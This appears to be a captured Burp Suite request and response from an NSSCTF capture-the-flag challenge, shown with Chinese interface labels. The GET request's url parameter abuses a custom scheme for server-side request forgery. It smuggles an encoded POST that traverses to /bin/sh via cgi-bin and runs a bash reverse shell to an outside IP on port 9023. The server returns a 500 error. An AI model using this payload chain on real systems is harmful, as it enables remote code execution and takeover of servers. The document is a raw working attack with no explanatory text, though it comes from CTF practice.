 请求
Pretty 原始 十六进制 \n
1 GET /?url=
mybox%3A//127.0.0.1%3A80/_POST%2520/cgi-bin/.%2525%252532%252565/.
%2525%252532%252565/.%2525%252532%252565/.%2525%252532%252565/.%25
25%252532%252565/.%2525%252532%252565/.%2525%252532%252565/bin/sh%
2520HTTP/1.1%250D%250AHost%253A%2520127.0.0.1%253A80%250D%250ACont
ent-Type%253A%2520application/x-www-form-urlencoded%250D%250AConte
nt-Length%253A%252058%250D%250A%250D%250Aecho%253Bbash%2520-c%2520
%2527bash%2520-i%2520%253E%2526%2520/dev/tcp/120.46.41.173/9023%25
200%253E%25261%2527%250D%250A HTTP/1.1
2 Host: node5.anna.nssctf.cn:28472
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Connection: close
9
响应
Pretty 原始 十六进制 Render \n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: Werkzeug/2.2.3 Python/3.7.3
3 Date: Tue, 29 Aug 2023 12:24:36 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 265
6 Connection: close
7
8 <!doctype html>
9 <html lang=en>
10 <title>
500 Internal Server Error
</title>
11 <h1>
Internal Server Error
</h1>
12 <p>
The server encountered an internal error and was unable to
complete your request. Either the server is overloaded or there
is an error in the application.
</p>
13